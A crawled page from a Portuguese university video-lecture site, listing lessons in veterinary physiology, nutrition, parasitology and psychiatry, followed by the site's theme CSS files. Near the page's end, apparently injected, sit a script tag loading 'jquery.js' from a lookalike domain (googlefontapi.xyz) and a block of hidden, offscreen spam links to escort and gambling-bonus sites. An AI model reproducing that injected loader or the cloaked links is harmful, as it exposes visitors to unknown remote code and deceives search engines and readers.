                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1?destination=node%2F191"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-8O6QnDtVvmEtfSOncCXJFLVtxgGKfo4iWiqaGlbmMck" value="form-8O6QnDtVvmEtfSOncCXJFLVtxgGKfo4iWiqaGlbmMck"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/nodes.css?F
body_size: 793
content:
/* $Id: nodes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Node Styling
 */

.node {
  font-size: 110%;
  line-height: 130%;
}

.node .node {
  font-size: 100%;
}

.node h2.title {
  font-size: 140%;
}

.submitted {
  color: #888;
  font-size: 85%;
}
.node .content {
  margin: 10px 0;
}

.node-unpublished /* Unpublished nodes */ {
  background-color: #fff4f4; 
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. */ {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.marker /* "New" or "Updated" marker for content that is new or updated for the current user */ {
  color: #c00;
}

.node.node-unpublished .picture,
.comment.comment-unpublished .picture {
  position: relative; /* Otherwise floated pictures will appear below the "Unpublished" text. */
}
.preview .node /* Preview of the content before submitting new or updated content */ {
  background-color: #ffffea; 
}

/* Special formatting for nodes in lists */
.node .list-node h2.title {
  font-size: 110%;
  margin: 15px 0 5px 0;
}

/** ---------------- NODE LINKS AND TAXONOMY TERMS ----------------- **/

.node ul.links {
  margin: 10px 0 0 0;
  padding: 0;
}

.node ul.links.inline {
  display: inline;
  float: right;
  margin-bottom: 25px;
}

.node ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 7px;
}

.node-links ul.links li a {
  font-weight: bold;
}

.node .terms {
  font-size: 85%;
}

.node .terms ul.links.inline {
  float: none;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/layout-liquid.css?F
body_size: 1358
content:
/* $Id: layout-liquid.css,v 1.2 2010/08/02 19:43:24 aross Exp $ */ 

/**
 * @file
 * Layout Styling (DIV Positioning)
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout is based on the Zen Columns layout method.
 *   http://drupal.org/node/201428
 *
 * Only CSS that affects the layout (positioning) of major elements should be
 * listed here.  Such as:
 *   display, position, float, clear, width, height, min-width, min-height
 *   margin, border, padding, overflow
 */


/*
 * Body
 */

#page-wrapper,
.region-page-closure {
  min-width: 960px; /* Don't allow the browser to make the site unreadable. */
}

/*
 * Header
 */
.region-header {
  clear: both; /* Clear the logo */
}

/*
 * Main (container for everything else)
 */
#main-wrapper {
  position: relative;
}


/*
 * Content
 */
#content {
  float: left; /* LTR */
  width: 100%;
  margin-left: 0; /* LTR */
  margin-right: -100%; /* LTR */ /* Negative value of #content's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to #content .section. */
}

#content .section,
.no-sidebars #content .section {
  margin: 0;
  padding: 0;
}

.sidebar-first #content .section {
  padding-left: 200px; /* LTR */ /* The width + left margin of .region-sidebar-first. */
  padding-right: 0; /* LTR */
}

.sidebar-second #content .section {
  padding-left: 0; /* LTR */
  padding-right: 200px; /* LTR */ /* The width + right margin of .region-sidebar-second. */
}

.two-sidebars #content .section {
  padding-left: 200px; /* The width + left margin of .region-sidebar-first. */
  padding-right: 200px; /* The width + right margin of .region-sidebar-second. */
}

#content .section {
  margin: 20px 10px;
  padding: 0;
}

/*
 * Navigation
 */
#navigation {
  float: left; /* LTR */
  width: 100%;
  margin-left: 0; /* LTR */
  margin-right: -100%; /* LTR */ /* Negative value of #navigation's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to #navigation .section. */
  height: auto; /* The navigation can have any arbritrary height.*/
}

.search-only #navigation {
  height: 33px; /* need a set height if floated search form is only thing in region */
}

.empty-nav #navigation {
  height: 3px; /* if no content in nav region, make just a thin color bar */
}

.with-navigation #content,
.with-navigation .region-sidebar-first,
.with-navigation .region-sidebar-second {
  margin-top: 35px;
}

/*
 * First sidebar
 */
.region-sidebar-first {
  float: left; /* LTR */
  width: 200px;
  margin-left: 0; /* LTR */
  margin-right: -200px; /* LTR */ /* Negative value of .region-sidebar-first's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to .region-sidebar-first .section. */
}

.region-sidebar-first .section {
  margin: 20px 10px; /* LTR */
  padding: 0;
}

/*
 * Second sidebar
 */
.region-sidebar-second {
  float: right; /* LTR */
  width: 200px;
  margin-left: -200px; /* LTR */ /* Negative value of .region-sidebar-second's width + right margin. */
  margin-right: 0; /* LTR */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to .region-sidebar-second .section. */
}

.region-sidebar-second .section {
  margin: 20px 10px; /* LTR */
  padding: 0;
}


/*
 * Prevent overflowing content
 */
#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer,
.region-page-closure {
  overflow: visible;
  word-wrap: break-word; /* A very nice CSS3 property */
}


/*
 * If a div.clearfix doesn't have any content after it and its bottom edge
 * touches the bottom of the viewport, Firefox and Safari will mistakenly
 * place several pixels worth of space between the bottom of the div and the
 * bottom of the viewport. Uncomment this CSS property to fix this.
 * Note: with some over-large content, this property might cause scrollbars
 * to appear on the #page-wrapper div.
 */
/*
#page-wrapper {
  overflow-y: hidden;
}
*/


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}






